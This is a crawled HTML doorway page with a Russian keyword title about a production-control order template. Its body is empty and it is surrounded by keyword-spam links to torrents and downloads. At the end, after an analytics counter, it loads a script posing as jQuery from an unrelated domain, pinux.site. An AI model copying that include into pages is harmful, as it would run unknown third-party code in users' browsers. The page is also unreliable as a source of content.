

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-prikaz-o-sisteme-proizvodstvennogo-kontrolya-obrazec.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приказ о системе производственного контроля образец - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приказ о системе производственного контроля образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-logitech-y-rj20-drayver.html">Logitech y rj20 драйвер</a></li>
                                <li><a href="r5ifod-vrata-raya-skachat-knigu.html">Врата рая скачать книгу</a></li>
                                <li><a href="r5ifod-ugolok-75h75h6-ves-1-metra-gost.html">Уголок 75х75х6 вес 1 метра гост</a></li>
                                <li><a href="r5ifod-akula-iz-stali.html">Акула из стали</a></li>
                                <li><a href="r5ifod-nezhno-infiniti-tekst-pesni.html">Нежно инфинити текст песни</a></li>
                                <li><a href="r5ifod-raspisanie-elektrichek-iz-spb-v-priozersk.html">Расписание электричек из спб в приозерск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-ostrov-na-android-skachat.html">Остров на андроид скачать</a></li>
                                            <li><a href="r5ifod-bylinnyy-slovar-chto-eto.html">Былинный словарь что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-barnaul-avtovokzal-chemal-raspisanie-avtobusov.html">Барнаул автовокзал чемал расписание автобусов</a></li>
                                            <li><a href="r5ifod-raspisanie-avtobusov-chernyanka-staryy-oskol.html">Расписание автобусов чернянка старый оскол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-krasivaya-melodiya-mp3-skachat.html">Красивая мелодия мп3 скачать</a></li>
                                            <li><a href="r5ifod-gta-s-modami-skachat-torrent.html">Гта с модами скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-tretiy-lishniy-bez-cenzury-skachat-torrent.html">Третий лишний без цензуры скачать торрент</a></li>
                                            <li><a href="r5ifod-chto-delat-esli-net-zvuka-v-bandikame.html">Что делать если нет звука в бандикаме</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
